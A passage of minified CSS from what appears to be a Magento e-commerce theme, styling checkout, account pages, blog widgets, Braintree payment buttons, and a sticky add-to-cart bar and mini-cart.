.action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.product-item-actions .actions-primary{display:block}.toolbar-products{margin-bottom:0}.product-info-price{margin:0 -10px 0;width:calc(100% + 2*10px) !important}.product-info-price>*:first-child{padding-left:10px}.product-info-price>*:last-child{padding-right:10px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#757575}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:20px;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0;padding:0}.account .sidebar-main .account-nav{margin-bottom:0}.page-product-downloadable .product-options-wrapper{margin-bottom:25px}.table-downloadable-products .product-name{display:block;margin-bottom:5px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px solid #c1c1c1;content:'';display:block;height:0;margin:25px -10px;overflow:hidden;width:auto}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:20px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:10px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{border-bottom:1px solid #ccc;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #ccc}.table.grouped>tbody>tr>td{padding:11px 10px;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.subtotal{border-bottom:none}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.qty{text-align:center}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.customer-review .product-name{margin-bottom:5px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5px}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:10px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{width:100%}.amblog-footer{align-items:flex-start;flex-direction:column}.amblog-footer .amblog-wrap{margin-bottom:20px}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{margin:0 auto}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product .product-item-photo{display:flex;justify-content:center}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product .product-item-link{font-size:20px}.amblog-navigation-container .amblog-navigation{margin-top:30px}.amblog-navigation-container .amblog-navigation.-previous{margin-left:0}.amblog-navigation-container .amblog-navigation.-previous>.amblog-title-link:before{left:calc(20px*2);right:inherit}.amblog-navigation-container .amblog-navigation.-next{margin-right:0}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link:after{left:inherit;right:calc(20px*2)}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{bottom:calc(100% - 50px);top:inherit}.amblog-social-container .amblog-list{margin:0 -10px}.amblog-social-container .amblog-icon{margin:0 9px 18px}.sorter-options{margin:0 2px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media only screen and (max-width:319px){.amblog-navigation-container .amblog-navigation>.amblog-title-link{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-blocks-2columns-s:nth-child(1){clear:left;float:left}.abs-blocks-2columns-s:nth-child(2){float:right}.abs-blocks-2columns-s:nth-child(2)+*{clear:both}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s,.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field:nth-last-child(1),.abs-form-field-column-2-s .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2-s .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-action-print-s:hover{text-decoration:underline}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.amrev-title-block{display:flex;align-items:center}.amrev-title-block .am-strong{font-size:2.4rem;font-weight:400;padding:0 24px 0 0;white-space:nowrap}.amreview-proscons-container{flex-direction:row}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#006bb4;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.catalogsearch-advanced-result .message.error{margin-top:0}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;margin:-10px;padding:9px;position:relative;z-index:9}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.active .product-item-inner{display:block}.sidebar .products-grid .product-item-info:hover .product-item-photo,.sidebar .products-grid .product-item-info.active .product-item-photo{left:9px;top:9px}.products-grid .product-item-inner{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;border-top:none;left:0;margin:10px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.product-item-actions{display:block}.products-grid .product-item-actions{margin:-10px 0 10px}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary+.actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-primary+.actions-secondary>.action:last-child{margin-right:0}.product-item-actions .actions-primary{display:inline-block}.page-products .products-grid .product-item-inner:before{background:#fff;content:'';height:3px;left:0;position:absolute;top:-2px;width:100%;z-index:-1}.page-products .product-item-actions{z-index:1}.products-grid .product-item{margin-bottom:20px;width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:0;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1),.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-layout-3columns .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.block.widget .products-grid .product-item .product-item-inner,.page-layout-1column .block.widget .products-grid .product-item .product-item-inner,.page-layout-3columns .block.widget .products-grid .product-item .product-item-inner{box-shadow:3px 6px 4px 0 rgba(0,0,0,.3);margin:9px 0 0 -1px}.sidebar .product-items .action.delete{line-height:unset;position:absolute;right:0;top:-1px;width:auto}.sidebar .block-compare .action.delete{left:0;right:initial}.cart-container .block.crosssell .products-grid .product-item-actions{margin:0 0 10px}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;min-width:240px;padding-right:40px}.review-ratings~.review-content-container{overflow:hidden}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10px;right:30px}#braintree_cc_number{padding-left:68px}@keyframes ctaSheen{0%{background-position:-160% 0}100%{background-position:160% 0}}.sticky-add-to-cart-outer{background:rgba(40,39,39,.75);backdrop-filter:blur(10px);position:fixed;bottom:0;left:0;right:0;display:flex;justify-content:space-between;align-items:center;padding:15px;z-index:888;box-shadow:rgba(0,0,0,.2) 8px -9px 20px 0px,inset 0 1px 1px rgba(255,255,255,.08);padding-bottom:15px;will-change:opacity,transform;opacity:0;visibility:hidden;transform:translateY(100%);pointer-events:none;transition:opacity .35s ease,transform .35s ease,bottom .3s ease,visibility 0s linear .35s}.sticky-add-to-cart-outer.is-open.components-ready{opacity:1;visibility:visible;transform:translateY(0);pointer-events:auto;transition:opacity .35s ease,transform .35s ease,bottom .3s ease}.sticky-add-to-cart-outer.cfp-mode .sticky-price,.sticky-add-to-cart-outer.cfp-mode .price-label,.sticky-add-to-cart-outer.cfp-mode .sticky-product-discount,.sticky-add-to-cart-outer.cfp-mode .sticky-qty{display:none !important}@media screen and (max-width:768px){.sticky-add-to-cart-outer.cfp-mode .sticky-product-name{display:-webkit-box !important;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2 !important;overflow:hidden;white-space:normal;font-size:14px !important}}.sticky-add-to-cart-outer.cfp-mode .sticky-product-name-price img{border-radius:10px !important}.sticky-add-to-cart-outer .sticky-product-name-price{display:flex;gap:10px;align-items:center;justify-content:flex-start;padding-left:0}.sticky-add-to-cart-outer .sticky-product-name-price img{height:80px;width:80px;border-radius:15px}.sticky-add-to-cart-outer .sticky-product-name{width:100%;max-width:520px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;margin-bottom:5px;font-size:18px;color:#fff;font-weight:600}.sticky-add-to-cart-outer .sticky-price span{font-size:18px;font-weight:700;line-height:1}.sticky-add-to-cart-outer .sticky-price.brutto-price-outer{position:relative}.sticky-add-to-cart-outer .sticky-price.brutto-price-outer span{font-weight:700;color:var(--main-color);text-shadow:0 1px 1px rgba(0,0,0,.2)}.sticky-add-to-cart-outer .sticky-price.netto-price-outer span{color:#ddd}.sticky-add-to-cart-outer .sticky-product-discount .discount-price-sticky{background:var(--main-color);height:40px;width:40px;display:flex;box-shadow:0 0 5px var(--main-color);color:#fff !important;align-items:center;justify-content:center;border-radius:100%;font-size:12px !important;font-weight:500;position:absolute;top:-5px;margin-left:10px;left:130px}@media (max-width:768px){.sticky-add-to-cart-outer .sticky-product-discount .discount-price-sticky{height:25px !important;width:25px !important;left:-90px !important;font-size:10px !important}}.sticky-add-to-cart-outer .sticky-delivery_time{color:#fff;font-weight:500;text-align:right;margin-top:12px;margin-right:0}.sticky-add-to-cart-outer .trustmi-logo.desktop a{display:block;width:80px;height:80px}.sticky-add-to-cart-outer .sticky-add-to-cart.box-tocart{margin-bottom:0}.sticky-add-to-cart-outer .sticky-add-to-cart.box-tocart button#product-addtocart-button{background:linear-gradient(90deg,#33bfff 0%,#199edd 100%)}.sticky-button-container{display:flex;gap:10px}@media screen and (max-width:768px){.sticky-button-container{justify-content:end}}.sticky-addtocart{position:relative;overflow:hidden;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;padding:10px 20px;border:2px solid #00de52 !important;border-radius:20px !important;cursor:pointer !important;background:linear-gradient(174deg,#00de52 0%,#289034 50%,#004218 100%);color:#fff !important;font-weight:500 !important;font-size:16px !important;box-shadow:0 4px 12px rgba(0,222,82,.4),0 2px 4px rgba(0,0,0,.3),inset 0 1px 0 rgba(255,255,255,.2) !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease !important;z-index:0;padding-top:9px !important}.sticky-addtocart:after{content:"" !important;position:absolute !important;inset:0 !important;border-radius:20px !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 44%,rgba(255,255,255,.23) 50%,rgba(255,255,255,0) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;pointer-events:none !important;transition:opacity .2s ease;z-index:0}.sticky-addtocart.prcall_button_color svg{display:none}.sticky-addtocart.prcall_button_color:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='none' color='%23ffffff'%3E%3Cpath d='M19.014 18.765L22.5 2L2 11.7931L6.96098 13.9438L16.461 7.73584L8.71098 14.6438V22.5L13.5 16.5L19.014 18.765Z' fill='%23ffffff'%3E%3C/path%3E%3C/svg%3E") !important;content:"";background-size:30px;display:block;height:30px;width:30px}@media (hover:hover){.sticky-addtocart:hover{filter:brightness(1.08) contrast(1.08) !important;background:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);transform:var(--btn-transform,translateY(-1px))}.sticky-addtocart:hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.sticky-addtocart:active,.sticky-addtocart:focus{filter:brightness(1.08) contrast(1.08) !important;background:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);transform:var(--btn-transform,translateY(-1px))}.sticky-addtocart:active:after,.sticky-addtocart:focus:after{opacity:1;animation:ctaSheen 2s linear infinite}.sticky-qty{display:inline-flex;align-items:center;border-radius:20px !important;background:rgba(255,255,255,.15);padding:6px 8px;gap:5px}.sticky-qty .qty-display{text-align:center;font:500 14px/1.2 "Inter",system-ui,sans-serif;border:none !important;background:0 0 !important;color:#fff !important;border-radius:8px;padding:6px;appearance:textfield;min-height:25px !important;max-width:40px !important;width:190% !important}.sticky-qty .qty-display::-webkit-outer-spin-button,.sticky-qty .qty-display::-webkit-inner-spin-button{appearance:none;margin:0}.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:25px;height:25px;border-radius:8px;border:none !important;background:0 0 !important;color:#fff;font-size:20px;line-height:1;cursor:pointer;padding:0}.sticky-qty .qty-inc:active,.sticky-qty .qty-dec:active{transform:translateY(1px)}.floating-mini-cart-btn{position:fixed;right:20px !important;bottom:15px !important;z-index:900;width:40px;height:40px;border-radius:12px;background:#484848;color:#fff;border:2px solid #484848;box-shadow:0 6px 18px rgba(0,0,0,.25);display:flex;align-items:center;justify-content:center;touch-action:none;padding:8px;opacity:0;visibility:hidden;transform:scale(.8);pointer-events:none;transition:opacity .3s ease,transform .3s ease,bottom .3s ease,visibility 0s linear .3s}.floating-mini-cart-btn:active,.floating-mini-cart-btn:focus{cursor:grabbing;background:#535454 !important;border-color:#545454 !important}@media (hover:hover){.floating-mini-cart-btn:hover{background:#535454 !important;border-color:#545454 !important}}.floating-mini-cart-btn[data-count]:after{content:attr(data-count);position:absolute;top:-8px;right:-12px;min-width:18px;height:18px;padding:2px;border-radius:999px;background:#e11;color:#fff;box-shadow:0 0 10px rgba(255,59,48,.7);font:500 10px/18px system-ui,sans-serif;text-align:center}.mini-cart-sheet{position:fixed;left:0;right:0;bottom:0;max-height:70vh;z-index:10000000;background:#1b1b1b;color:#fff;border-radius:18px 18px 0 0;box-shadow:0 -12px 30px rgba(0,0,0,.35);transform:translateY(110%);transition:transform .28s ease;will-change:transform;overscroll-behavior:contain;padding:50px 0}@media screen and (max-width:768px){.mini-cart-sheet{padding-top:20px;padding-right:30px;padding-bottom:50px;padding-left:30px}}.mini-cart-sheet.open{transform:translateY(0)}.mini-cart-sheet .mini-cart-header{display:flex;align-items:center;justify-content:space-between;padding:12px 0;max-width:1440px;margin:0 auto}.mini-cart-sheet .mini-cart-title{font:600 16px/1.2 system-ui,sans-serif}.mini-cart-sheet .mini-cart-close{background:0 0 !important;border:none !important;color:#fff !important;font-size:20px;cursor:pointer}.mini-cart-sheet .mini-cart-body{overflow:auto;max-height:calc(18vh);padding:8px 12px 12px;display:none !important}.mini-cart-sheet .mini-cart-sheet.open .mini-cart-body{display:block !important}.mini-cart-sheet .mini-cart-footer{padding:12px 0;display:flex;gap:10px;border-top:1px solid rgba(255,255,255,.08);max-width:1440px;margin:0 auto;padding-top:30px}.mini-cart-sheet .mini-cart-footer .btn{flex:1;padding:12px 14px;border-radius:12px;border:none;cursor:pointer;font:600 14px/1 system-ui,sans-serif}.mini-cart-sheet .mini-cart-footer .btn-view-cart{background:#33ad41;color:#fff;transition:.2s ease-in}.mini-cart-sheet .mini-cart-footer .btn-view-cart:hover{background:#0a6715;color:#fff}.mini-cart-sheet .mini-cart-footer .btn-checkout{background:var(--main-color);transition:.2s ease-in;color:#fff}.mini-cart-sheet .mini-cart-footer 